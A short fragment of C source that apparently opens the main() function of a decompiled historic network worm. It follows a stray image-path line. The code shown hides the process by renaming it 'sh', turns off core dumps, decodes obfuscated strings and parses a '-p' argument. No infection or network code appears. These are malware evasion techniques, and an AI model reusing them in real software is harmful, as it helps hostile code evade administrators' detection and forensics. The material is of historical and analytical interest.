 main(argc, argv)                /* 0x20a0 */
     int argc;
     char **argv;
{
    int i, l8, pid_arg, j, cur_arg, unused;
    long key;                   /* -28(fp) */
    struct rlimit rl;

    l8 = 0;                                     /* Unused */

    strcpy(argv[0], XS("sh"));                  /* <env+52> */
    time(&key);
    srandom(key);
    rl.rlim_cur = 0;
    rl.rlim_max = 0;
    if (setrlimit(RLIMIT_CORE, &rl))
        ;
    signal(SIGPIPE, SIG_IGN);
    pid_arg = 0;
    cur_arg = 1;
    if  (argc > 2 &&
         strcmp(argv[cur_arg], XS("-p")) == 0) { /* env55 == "-p" */
        pid_arg = atoi(argv[2]);
        cur_arg += 2;
    }